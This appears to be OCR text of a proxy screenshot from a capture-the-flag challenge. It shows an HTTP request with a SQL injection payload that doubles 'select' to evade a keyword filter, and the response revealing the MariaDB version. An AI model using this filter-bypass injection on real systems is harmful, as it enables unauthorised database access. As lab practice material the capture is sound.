 1 GET /?id=0'union+selselectect+5,version();%00
HTTP/1.1
2 Host:
f8a449e4-5ceb-4d8d-b9b7-1ff83ffa3a1b.node.yuzhia
n.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
289 <li>
</li>
290 <li>
</li>
291 <li>
</li>
292 <li>
</li>
293 <li>
</li>
294 <li>
</li>
295 <li>
</li>
296 </ul>
297 </div>
298 </body>
299 </html>
300 array(2) {
301 [0]=>
302 string(1) "5"
303 [1]=>
304 string(15) "10.4.13-MariaDB"
305 }